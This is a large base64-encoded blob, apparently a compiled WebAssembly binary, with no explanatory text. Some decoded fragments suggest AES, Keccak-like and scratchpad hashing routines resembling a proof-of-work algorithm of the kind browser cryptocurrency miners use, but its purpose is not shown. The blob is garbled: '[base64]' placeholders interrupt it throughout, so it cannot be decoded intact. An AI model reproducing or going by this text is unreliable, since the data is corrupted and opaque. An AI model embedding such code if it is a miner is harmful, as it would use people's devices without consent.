iIoOFIikgIiAaIB5Cf4WDIi6FIjEgHiAaICmDhSIehIUhIiAgIBsgIUIIhkKA/oP4j+C/gH+DICFCCIhC/4H8h/CfwP8Ag4QiIEJ/hSIkg4UiISAkIBsgI0J/[base64]/4+AQIMgH0IQiEL//4OA8P8/g4QiG0J/hYMgJUIQhkKAgPz/j4BAgyAlQhCIQv//g4Dw/z+DhIUhICAoIB8gNoUiHyAcg4UhKCAmICFCEIZCgID8/4+AQIMgIUIQiEL//4OA8P8/g4QiISAgg4UhJiAcIBogJSArhSIpQn+FIhyDhSIlIBwgGiAfQn+FgyIthSIrIB8gGiAlg4UiH4SFIRwgKyAfIBogJSApIC2Fg4UiJYOFISkgICAbIB1CEIZCgID8/4+AQIMgHUIQiEL//4OA8P8/g4QiIEJ/hSIag4UiHSAaIBsgIUJ/[base64]/4+AQIMgHkIQiEL//4OA8P8/g4QiIkJ/hYMgJEIQhkKAgPz/j4BAgyAkQhCIQv//g4Dw/z+DhIUhJyAoIB4gN4UiHiAgg4UhKCAmIB1CEIZCgID8/4+AQIMgHUIQiEL//4OA8P8/g4QiHSAng4UhJiAgIBsgJCAuhSIqQn+FIiSDhSIgICQgGyAeQn+FgyIshSIuIB4gGyAgg4UiHoSFISQgLiAeIBsgICAqICyFg4UiIIOFISogJyAiICNCEIZCgID8/4+AQIMgI0IQiEL//4OA8P8/g4QiLEJ/hSIjg4UiGyAjICIgHUJ/[base64]/IAQgCGogBEH/////[base64]/[base64]/IQQLQQAhCiAFIQYDQCAGLAAAQb9/akE5SwRAQX8hCAwCCyAMIAZBAWoiBzYCACAGLAAAIApBOmxqQY/OAGosAAAiEkH/AXEiBUF/akEISQRAIAUhCiAHIQYMAQsLIBJFBEBBfyEIDAELIA1Bf0ohBwJAAkAgEkETRgRAIAcEQEF/IQgMBAsFAkAgBwRAIA1BAnQgA2ogBTYCACALIA1BA3QgAmopAwA3AwAMAQsgE0UEQEEAIQgMBQsgCyAFIAEQJgwCCwsgEw0AQQAhBAwBCyAPQf//[base64]/[base64]/[base64]/IQgMBgsLIABBICAQIAQgBRAOIAQEQEEAIQkDQCAGKAIAIgdFDQMgCSAWIAcQJSIHaiIJIARKDQMgBkEEaiEGIAAgFiAHEA0gCSAESQ0ACwVBACEECwwBCyAKIBUgGkIAUiINIARBAEdyIhIbIQYgByEPIAQgFCAKayANQQFzQQFxaiIHIAQgB0obQQAgEhshCiAFQf//[base64]/[base64]/[base64]/[base64]//////////+/[base64]/[base64]/[base64]/hYOFNwMAIAMgHiAcIB1Cf4WDhTcDACAEIB0gHyAcQn+Fg4U3AwAgBSAcICMgH0J/hYOFNwMAIBcpAwAhHSAaKQMAIRwgASABKQMAIh8gEykDACIeIA8pAwAiJEJ/hYOFNwMAIA8gJCAdIB5Cf4WDhSIjNwMAIBMgHiAcIB1Cf4WDhSIsNwMAIBcgHSAfIBxCf4WDhSIuNwMAIBogHCAkIB9Cf4WDhSIxNwMAIBgpAwAhHSAHKQMAIR8gDCAMKQMAIh4gFCkDACIlIBApAwAiIEJ/hYOFIhw3AwAgECAgIB0gJUJ/hYOFIiQ3AwAgFCAlIB8gHUJ/hYOFIi03AwAgGCAdIB4gH0J/hYOFIi83AwAgByAfICAgHkJ/[base64]/IAIgAUEBajYCACABLQAABSAAEAkLIgFBK2sOAwABAAELIAFBLUYhBSACKAIAIgEgAygCAEkEQCACIAFBAWo2AgAgAS0AACEBBSAAEAkhAQsLIAFBUGpBCUsEfiADKAIABEAgAiACKAIAQX9qNgIAC0KAgICAgICAgIB/[base64]/D3EiAgRAIAJB/w9GBEAMAwUMAgsACyABIABEAAAAAAAAAABiBH8gAEQAAAAAAADwQ6IgARAkIQAgASgCAEFAagVBAAs2AgAMAQsgASAEp0H/D3FBgnhqNgIAIANC/////////4eAf4NCgICAgICAgPA/hL8hAAsgAAsQACAABH8gACABEEUFQQALC9cDAwF/[base64]//wNxQRB0QRB1rDcDAAwFCyACKAIAQQNqQXxxIgEoAgAhAyACIAFBBGo2AgAgACADQf//A3GtNwMADAQLIAIoAgBBA2pBfHEiASgCACEDIAIgAUEEajYCACAAIANB/[base64]/aiIBQQBHIgIgAEEBaiIAQQNxQQBHcQ0BDAILCwwBCyACBEACQCAALAAARQRAIAFFDQEMAwsCQAJAIAFBA00NAANAIAAoAgAiAkH//ft3aiACQYCBgoR4cUGAgYKEeHNxRQRAASAAQQRqIQAgAUF8aiIBQQNLDQEMAgsLDAELIAFFDQELA0AgACwAAEUNAyAAQQFqIQAgAUF/aiIBDQALCwtBACEACyAAC8gMAQd/[base64]/[base64]/[base64]///[base64]/[base64]/[base64]/[base64]/[base64]/IAEtADxBGHQgAS0APUEQdHIgAS0APkEIdHJyNgI8IAAoAgAhCiAAQQRqIhYoAgAhAyAAQQhqIhcoAgAhCyAAQQxqIhgoAgAhFCAAQRBqIhkoAgAhASAAQRRqIhooAgAhBCAAQRhqIhsoAgAhBSAAQRxqIhwoAgAhBgJ/IABBIGoiHSgCACEhIABBJGoiHigCACEMIABBKGoiHygCACEPIABBLGoiICgCACEQIAAoAjwEf0Gi8KSgeiENQZj1u8EAIRJBidm54n4hEUHQ4/zMAgUgACgCMCITQaLwpKB6cyENIAAoAjQiEUGY9bvBAHMhEiARQYnZueJ+cyERIBNB0OP8zAJzCyETICELQYjV/[base64]/[base64]/QRQgBBAIIQ0gBCQHIA0LIQQgBkUEQCADEA8LQZDdACAEIAEgCyAKIAkgAyAFaiAIIAcgBWpqampqampqQewOaq03AwAgAEEANgIAIABBBGoiASABLgEAQX5xOwEAQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AAZBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwAB0GQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAAIQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AAlBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwACkGQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAALQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AAxBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwADUGQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAAOQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AA9BkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwAEEGQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAARQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8ABJBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwAE0GQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAAUQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8ABUgASABLgEAQQJyOwEAIAIkByAAC7cGAQ5/[base64]/AXEhByAOQf8BcSEDIARB/[base64]/[base64]//////////+/f4MhEyADQX9qIgMEQCAAIQEgCSESDAELCyAEIBsgHXw3AwAgBSATNwMAC+4YAjl/[base64]/[base64]/fCJNID5CFoYgPkIqiISFIj58IkEgPkIThiA+Qi2IhIUhQyBKIEQgTHwiPiBEQhGGIERCL4iEhSI/fCJAID9CCoYgP0I2iISFIUggRSA8ID18Ij0gPEIlhiA8QhuIhIUiP3wiPCA/[base64]/[base64]/aiIGQQN0IARqKQMAIlo3AwAgAEEDdCADaiAGQQN0IANqKQMAIk43AwAgUCBcfCBPfCI/IE9CKYYgT0IXiISFIVUgRyBIfCA9fCI+ID1CCYYgPUI3iISFIVYgQCBdfCA8fCI9IDxCJYYgPEIbiISFIU8gQyBefCBRfCI8IFFCH4YgUUIhiISFIUkgPyBMIF98IFJ8Ik0gUkIMhiBSQjSIhIUiP3wiTCA/[base64]/[base64]//////////+/f4MiRzcDACAHQX9qIgcEQCACQYABaiECIAMpAwAhTiA8IUkgRyE8DAELCyAJIAMpAwA3AwAgCiBHNwMAIAUkBwvq2gICM38WfiMHIQcjB0GgBmokByAHQYADaiEIAn8CQAJAAkACQCADQQFrDgMBAgADC0GAgIABIR1BgIAIIRpB8P//AAwDC0GAgMAAIR1BgIAIIRpB8P8/DAILQYCAECEdQYCAAiEaQfD/BwwBC0GAgIABIR1BgIAQIRpB8P//[base64]/[base64]/wFLBEAgBiEBDAQLAn8gAkEBakEgSwR/IAhCICAIEBlBACEBIAgFIAIiASAIagshOCABQQFqIQIgOAstAAAiCSINQQdxIgNBBUYEQCABQQJqQSBLBH8gCEIgIAgQGUEAIQIgCAUgAiAIagstAABBB3ZBA2pBGHRBGHUhGyACQQFqIQIFIANBBUsEf0EFBUEAIANB/gFqQf8BcSADQQNJGwshGwsgG0H/AXFBAUYhJSAbQf8BcUEFRgR/QQEFIBtBf2pBGHRBGHVB/wFxQQJICyANQQN2QQNxIhwgCUH/AXFBBXYiNSIBRnEhI0EIIAEgIxshIQJAAkAgHyAbQf8BcSIeaiwAACI2RSIkDQAgHCAiaiwAAEUNAAwBCyAbQf8BcQRAIBxBAnQgGWooAgBBgP7/B3EgIUECdCAZaigCAEEQdEGAgPwHcSAeQQh0ckYNAQsgHEECdCAPaiI3KAIAIiYgIUECdCAPaigCACIBICYgAUobIglBLUgEfwJ/IB5BAnRBkChqIScgHkECdEHQKGooAgBBf2ohAyAlRQRAQX8hDQNAAkAgJAR/IAMhAQN/IAEgCUEDbCAXamosAABFDQIgAUF/aiERIAFBAEoEfyARIQEMAQUgDQsLBSADIQEDfyABIAlBA2wgF2pqLAAARQRAIAkgEyAnKAIAbE4NAwsgAUF/aiERIAFBAEoEfyARIQEMAQUgDQsLCyEBCyAJIAFBf0oNAhogCUEBaiERIBEgCUEsTg0CGiABIQ0gESEJDAAACwALQX8hDQN/[base64]/[base64]/[base64]/AXFBAnRBkBhqKAIAIAlB/wFxQQJ0QZAgaigCAHNzcyAGQQhqIgooAgBzNgIAQdzWACAGQQxqIgkoAgBB3NYALQAAQQJ0QZAIaigCACAOQf8BcUECdEGQIGooAgAgCEH/AXFBAnRBkBBqKAIAIBBB/[base64]/wFxQQJ0QZAgaigCAEHk1gAtAABBAnRBkAhqKAIAc3NzczYCAEHo1gAgCigCAEHt1gAtAABBAnRBkBBqKAIAQejWAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBB7NYAIAkoAgBB7NYALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/wFxQQJ0QZAYaigCAHNzc3M2AgBB89YALQAAIQhB8tYALQAAIRBB99YALQAAIQ5B8dYALQAAIRJB9tYALQAAIRFB+9YALQAAIRNB8NYAIAYoAgBB/9YALQAAQQJ0QZAgaigCAEH61gAtAABBAnRBkBhqKAIAQfDWAC0AAEECdEGQCGooAgBB9dYALQAAQQJ0QZAQaigCAHNzc3M2AgBB9NYAIAcoAgBB/tYALQAAQQJ0QZAYaigCAEH51gAtAABBAnRBkBBqKAIAIAhB/wFxQQJ0QZAgaigCAEH01gAtAABBAnRBkAhqKAIAc3NzczYCAEH41gAgCigCAEH91gAtAABBAnRBkBBqKAIAQfjWAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBB/NYAIAkoAgBB/NYALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEGE1wAtAABBAnRBkAhqKAIAc3NzczYCAEGI1wAgCigCAEGN1wAtAABBAnRBkBBqKAIAQYjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBjNcAIAkoAgBBjNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEGU1wAtAABBAnRBkAhqKAIAc3NzczYCAEGY1wAgCigCAEGd1wAtAABBAnRBkBBqKAIAQZjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBnNcAIAkoAgBBnNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEGk1wAtAABBAnRBkAhqKAIAc3NzczYCAEGo1wAgCigCAEGt1wAtAABBAnRBkBBqKAIAQajXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBrNcAIAkoAgBBrNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEG01wAtAABBAnRBkAhqKAIAc3NzczYCAEG41wAgCigCAEG91wAtAABBAnRBkBBqKAIAQbjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBvNcAIAkoAgBBvNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEUH/AXFBAnRBkBhqKAIAIBJB/[base64]/wFxQQJ0QZAgaigCAEHE1wAtAABBAnRBkAhqKAIAc3NzczYCAEHI1wAgCigCAEHN1wAtAABBAnRBkBBqKAIAQcjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBzNcAIAkoAgBBzNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/////w+DIj1+IkFCIIggOSA9fnwhPSA8IEFC/////w+DIDsgQEIgiCI7fiA9Qv////8Pg3wiQUIghoR8ITwgQCA5IDt+IDp8ID1CIIh8IEFCIIh8IjqFITsgPCABQQhqIgMpAwCFITkgASA6NwMAIAMgPCA/[base64]////8PgyI9fiJCQiCIIDwgPX58IT0gOSBCQv////8PgyA6ID5CIIgiOn4gPUL/////D4N8IkJCIIaEfCE5IANBCGoiBCkDACFBIAMgOyA6IDx+fCA9QiCIfCBCQiCIfCI7NwMAIAQgOSA/[base64]/////D4MgRSA9IER+fUIghoQiSnwiRbpEAAAAAAAA8EOgn0QAAAAAAAAAQKJEAAAAAAAAAMKgsSI9QgGIIkQgRCA9QgGDIkt8fiA9QiCGfCFHIEEgP0L/////D4MiSX4iTEIgiCBDIEl+fCJJQv////8PgyBBID9CIIgiP358IkFCIIggPyBDfiBJQiCIfHwiQyALIAVBEHNqIgYpAwCFIT8gBiA/NwMAIExC/////w+DIEFCIIaEIkkgBkEIaiIKKQMAhSFBIAogQTcDACBDIAsgBUEgc2oiBykDAIUhQyBJIAdBCGoiCSkDAIUhSSAGIEYgCyAFQTBzaiIFKQMAfDcDACAKIDsgBUEIaiIGKQMAfDcDACAFIDogBykDAHw3AwAgBiA8IAkpAwB8NwMAIAcgOSA/[base64]////8PgyA/ID0gRX59QiCGhCI/fCJFukQAAAAAAADwQ6CfRAAAAAAAAABAokQAAAAAAAAAwqCxIT0gQyBBQv////8PgyJEfiJHQiCIIEQgRn58IkRC/////w+DIEMgQUIgiCJBfnwiQ0IgiCBBIEZ+IERCIIh8fCJEIAsgB0EQc2oiCikDAIUhQSAKIEE3AwAgR0L/////[base64]/[base64]/[base64]/////w+DIjsgOUL/////D4MiOn4iPEIgiCA6ID1CIIgiOn58IkZC/////w+DIDsgOUIgiCI7fnwiSkIgiCA6IDt+IEZCIIh8fCA/fCI7IAIpAwCFITkgPEL/////[base64]/IAdBCGoiESkDACFGIAsgA0Ewc2oiAykDACFKIANBCGoiEykDACFLIAYgQiBKfDcDACASIEAgS3w3AwAgAyA5ID98NwMAIBMgPiBGfDcDACAHIEQgQyA9IEGFhYUiPSA6fDcDACARIEcgRSBIIEmFhYUiOyA8fDcDACACID0gOiA/hSAKrSAJrUIghoQgSoWFIkGFNwMAIAggOyA8IEaFIEsgTIWFIkqFNwMAIBYgQadxIQYgDQR/[base64]/[base64]/////w+DIkAgOkL/////D4MiQn4iS0IgiCBCIEFCIIgiQn58IklC/////w+DIEAgOkIgiCI6fnwiQEIgiCA6IEJ+IElCIIh8fCA/fCI6NwMAIAMgS0L/////[base64]/////w+DIj9+IkJCIIggOSA/fnwhPyA8IEJC/////w+DIDsgQEIgiCI7fiA/Qv////[base64]/////D4MiP34iPUIgiCA8ID9+fCE/IDkgPUL/////D4MgOiA+QiCIIjp+ID9C/////[base64]/wFxIQMgO0I4iKdB/wFxIQUgOUIYiKdB/wFxIQYgO0IYiKdB/wFxIQcDQEHS1gAtAAAhCkHX1gAtAAAhCUHR1gAtAAAhDUHW1gAtAAAhCEHQ1gAgBUH/AXFBAnRBkCBqKAIAIANB/[base64]/AXFBAnRBkBhqKAIAIAlB/wFxQQJ0QZAgaigCAHNzc3M2AgBB3NYAQdzWAC0AAEECdEGQCGooAgAgB0H/AXFBAnRBkCBqKAIAIA1B/[base64]/AXFBAnRBkCBqKAIAQeTWAC0AAEECdEGQCGooAgBzc3NzNgIAQejWACAGKAIAQe3WAC0AAEECdEGQEGooAgBB6NYALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEHs1gAgBygCAEHs1gAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/AXFBAnRBkBhqKAIAc3NzczYCAEHz1gAtAAAhCkHy1gAtAAAhCUH31gAtAAAhDUHx1gAtAAAhCEH21gAtAAAhEEH71gAtAAAhDkHw1gAgAygCAEH/1gAtAABBAnRBkCBqKAIAQfrWAC0AAEECdEGQGGooAgBB8NYALQAAQQJ0QZAIaigCAEH11gAtAABBAnRBkBBqKAIAc3NzczYCAEH01gAgBSgCAEH+1gAtAABBAnRBkBhqKAIAQfnWAC0AAEECdEGQEGooAgAgCkH/AXFBAnRBkCBqKAIAQfTWAC0AAEECdEGQCGooAgBzc3NzNgIAQfjWACAGKAIAQf3WAC0AAEECdEGQEGooAgBB+NYALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEH81gAgBygCAEH81gAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQYTXAC0AAEECdEGQCGooAgBzc3NzNgIAQYjXACAGKAIAQY3XAC0AAEECdEGQEGooAgBBiNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEGM1wAgBygCAEGM1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQZTXAC0AAEECdEGQCGooAgBzc3NzNgIAQZjXACAGKAIAQZ3XAC0AAEECdEGQEGooAgBBmNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEGc1wAgBygCAEGc1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQaTXAC0AAEECdEGQCGooAgBzc3NzNgIAQajXACAGKAIAQa3XAC0AAEECdEGQEGooAgBBqNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEGs1wAgBygCAEGs1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/AXFBAnRBkBhqKAIAc3NzczYCAEGz1wAtAAAhCkGy1wAtAAAhCUG31wAtAAAhDUGx1wAtAAAhCEG21wAtAAAhEEG71wAtAAAhDkGw1wAgAygCAEG/1wAtAABBAnRBkCBqKAIAQbrXAC0AAEECdEGQGGooAgBBsNcALQAAQQJ0QZAIaigCAEG11wAtAABBAnRBkBBqKAIAc3NzczYCAEG01wAgBSgCAEG+1wAtAABBAnRBkBhqKAIAQbnXAC0AAEECdEGQEGooAgAgCkH/AXFBAnRBkCBqKAIAQbTXAC0AAEECdEGQCGooAgBzc3NzNgIAQbjXACAGKAIAQb3XAC0AAEECdEGQEGooAgBBuNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEG81wAgBygCAEG81wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQcTXAC0AAEECdEGQCGooAgBzc3NzNgIAQcjXACAGKAIAQc3XAC0AAEECdEGQEGooAgBByNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEHM1wAgBygCAEHM1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/////[base64]/akEGdiEKQQAhBkEAIQADQCAFIAatIg9COIYgD0IohkKAgICAgIDA/[base64]/g4QgD0IYiEIghoQ3AwAgDkIANwMAIAtCgICAgICAgIB/[base64]/akEHdiEKQQAhBkEAIQADQCAHIAatIg9COIYgD0IohkKAgICAgIDA/[base64]/[base64]/[base64]/[base64]/AXEiBUFQakEKSQRAIAQsAAJBJEYEQCABIAVBUGoQNiEKIARBA2ohAgwCCwsgASgCAEEDakF8cSIEKAIAIQogASAEQQRqNgIACyACLAAAIgVB/wFxQVBqQQpJBEBBACENA0AgDUEKbEFQaiAFQf8BcWohDSACQQFqIgIsAAAiBUH/AXFBUGpBCkkNAAsFQQAhDQsgAkEBaiEHIAVB/wFxQe0ARgR/[base64]/[base64]/ai0AACIEIAdB/wFxSAR/IARB/wFxIQQDfyAEQQFqIgQgDGogAjoAACAEIAMsAAAiB0H/AXFJDQAgAyEEIAcLBSADIQQgBwshAwsgA0H/[base64]/IBMEQCADEBIiCUUEQEEAIQlBACEGDBILIAMhBkEAIQMDQANAIAgoAgAiAiALKAIASQR/[base64]/IAgoAgAiBiALKAIASQR/[base64]/IAggBUEBajYCACAFLQAABSAAEAkLIAQgDWoiBC0AAEcNAyADQQFqIQMLCyAEQQFqIgQsAAAiBQ0ACwwDCyALKAIABEAgCCAIKAIAQX9qNgIACwwCCyAXDQAMAQsgCRAPIAYQDwsgDCQHC/8BAQR/IwchBSMHQRBqJAcgAkHI4QAgAhsiAygCACECAn8CQCABBH8CfyAAIAUgABshBCABLAAAIQAgAgRAIABB/wFxIgBBA3YiAUFwaiABIAJBGnVqckEHSw0DIABBgH9qIAJBBnRyIgBBAE4EQCADQQA2AgAgBCAANgIAQQEMAgsFIABBf0oEQCAEIABB/wFxNgIAIABBAEcMAgtBsOEAKAIARQRAIAQgAEH/vwNxNgIAQQEMAgsgAEH/[base64]/IANBoAFqIQEDQCABIAAgCKdqIgQpAAA3AAAgASAEKQAINwAIIAEgBCkAEDcAECABIAQpABg3ABggASAEKQAgNwAgIAEgBCkAKDcAKCABIAQpADA3ADAgASAEKQA4NwA4IAMQGiAIQkB9IQggB0KAfHwiB0L/A1YNAAsgCKcFQQALIQEgA0EQaiEEIAdCAFIEQCADQaABaiEGIAAgAWohACAHQgOIp0E/cSEBIAdCB4NCAFEEfyAGIAAgARAQBSAGIAAgAUEBahAQCxogBCAHNwMACyAFKQMAIgdC/[base64]/[base64]/BX4gAL0iBkI0iKdB/w9xIQIgAb0iB0I0iKdB/w9xIQQgBkKAgICAgICAgIB/gyEIAnwCQCAHQgGGIgVCAFENAAJ8IAJB/w9GIAG9Qv///////////wCDQoCAgICAgID4/wBWcg0BIAZCAYYiCSAFWARAIABEAAAAAAAAAACiIAAgBSAJURsPCyACBH4gBkL/////////B4NCgICAgICAgAiEBSAGQgyGIgVCf1UEQEEAIQIDQCACQX9qIQIgBUIBhiIFQn9VDQALBUEAIQILIAZBASACa62GCyIGIAQEfiAHQv////////8Hg0KAgICAgICACIQFIAdCDIYiBUJ/VQRAA0AgA0F/aiEDIAVCAYYiBUJ/VQ0ACwsgB0EBIAMiBGuthgsiB30iBUJ/VSEDIAIgBEoEQAJAA0ACQCADBEAgBUIAUQ0BBSAGIQULIAVCAYYiBiAHfSIFQn9VIQMgAkF/aiICIARKDQEMAgsLIABEAAAAAAAAAACiDAILCyADBEAgAEQAAAAAAAAAAKIgBUIAUQ0BGgUgBiEFCyAFQoCAgICAgIAIVARAA0AgAkF/[base64]/IA0gAUEBajYCACABLQAABSAAEAkLIghBMEYEfwN/[base64]/[base64]////////73+iRP///////+9/[base64]/[base64]/wBqIQUDQCAJrSAFQf8AcSIOQQJ0IApqIggoAgCtQh2GfCITpyEFIBNCgJTr3ANWBEAgE0KAlOvcA4AiFKchCSATIBRCgOyUo3x+fKchBQVBACEJCyAIIAU2AgAgACAAIA4gBRsgByAORiILIA4gAEH/AGpB/wBxR3IbIQggDkF/aiEFIAtFBEAgCCEADAELCyAGQWNqIQYgCUUNAAsgCEH/AGpB/wBxIQUgCEH+AGpB/wBxQQJ0IApqIQsgB0H/AGpB/wBxIgcgCEYEQCALIAVBAnQgCmooAgAgCygCAHI2AgAgBSEACyAHQQJ0IApqIAk2AgAgAUEJaiEBDAELCwNAAkAgAEEBakH/AHEhCCAAQf8AakH/[base64]/aiEQQYCU69wDIA12IQxBACEJIAchBQNAIAkgBUECdCAKaiILKAIAIgkgDXZqIQ8gCyAPNgIAIAwgCSAQcWwhCSABQXdqIAEgD0UgBSAHRnEiCxshASAHQQFqQf8AcSAHIAsbIQcgBUEBakH/AHEiBSAARw0ACyAJBEAgByAIRw0BIA4gDigCAEEBcjYCAAsMAQsLIABBAnQgCmogCTYCACAIIQAMAQsLQQAhAQNAIABBAWpB/wBxIQUgACABIAdqQf8AcSIJRgRAIAVBf2pBAnQgCmpBADYCACAFIQALIBZEAAAAAGXNzUGiIAlBAnQgCmooAgC4oCEWIAFBAWoiAUECRw0ACyAWIAS3IhiiIRcgBkE1aiIEIANrIgFBACABQQBKGyACIAEgAkgbIgJBNUgEQEQAAAAAAADwP0HpACACaxAYvUL///////////8AgyAXvUKAgICAgICAgIB/g4S/IhkhGiAXRAAAAAAAAPA/QTUgAmsQGBAiIhshFiAZIBcgG6GgIRcFRAAAAAAAAAAAIRYLIBcgB0ECakH/AHEiASAARwR8AkAgAUECdCAKaigCACIBQYDKte4BSQR8IAFFBEAgACAHQQNqQf8AcUYNAgsgGEQAAAAAAADQP6IgFqAFIAFBgMq17gFHBEAgGEQAAAAAAADoP6IgFqAhFgwCCyAAIAdBA2pB/wBxRgR8IBhEAAAAAAAA4D+iIBagBSAYRAAAAAAAAOg/oiAWoAsLIRYLQTUgAmtBAUoEfCAWRAAAAAAAAPA/ECJEAAAAAAAAAABhBHwgFkQAAAAAAADwP6AFIBYLBSAWCwUgFgugIBqhIRYgBEH/////B3FBfiARa0oEQCAWIBZEAAAAAAAA4D+iIBaZRAAAAAAAAEBDZkUiABshFiAGIABBAXNBAXFqIQYLIBYgBhAhCyEcIAokByAcC4wIAwp/BH4DfCAAQQRqIgYoAgAiBCAAQeQAaiIIKAIASQR/IAYgBEEBajYCACAELQAABSAAEAkLIQUCQAJAA0ACQAJAIAVBLmsOAwMBAAELIAYoAgAiBCAIKAIASQR/[base64]/[base64]/ajYCAAtCACEQCyADt0QAAAAAAAAAAKIgBEUNABogA7dE////////73+iRP///////+9/oiAQIA4gDyAKG0IChkJgfHwiDkEAIAJrrFUNABogA7dEAAAAAAAAEACiRAAAAAAAABAAoiAOIAJBln9qrFMNABogBEF/SgRAA0AgEkQAAAAAAADgP2ZFIgBBAXMgBEEBdHIhBCASIBIgEkQAAAAAAADwv6AgABugIRIgDkJ/fCEOIARBf0oNAAsLAnwCQCAOQiAgAqx9fCIPIAGsUwRAIA+nIgFBAEwEQEEAIQFB1AAhAAwCCwtB1AAgAWshACABQTVIDQAgA7chE0QAAAAAAAAAAAwBC0QAAAAAAADwPyAAEBi9Qv///////////wCDIAO3IhO9QoCAgICAgICAgH+DhL8LIRREAAAAAAAAAAAgEiAEQQFxRSABQSBIIBJEAAAAAAAAAABicXEiABsgE6IgFCATIAQgAEEBcWq4oqCgIBShIA6nECELBSAIKAIABEAgBiAGKAIAQX9qNgIACyAAQQAQESADt0QAAAAAAAAAAKILC7gGAQZ/[base64]/////[base64]/ajYCAAtBMAUgAQsgByAGIAUQOwwCCyACKAIAIgEgAygCAEkEfyACIAFBAWo2AgAgAS0AAAUgABAJC0EoRwRAIwUgAygCAEUNAhogAiACKAIAQX9qNgIAIwUMAgsDQAJAIAIoAgAiASADKAIASQR/IAIgAUEBajYCACABLQAABSAAEAkLIgFBUGpBCkkgAUG/f2pBGklyRQRAIAFB3wBGIAFBn39qQRpJckUNAQsMAQsLIwUgAUEpRg0BGiADKAIABEAgAiACKAIAQX9qNgIACyAAQQAQEUQAAAAA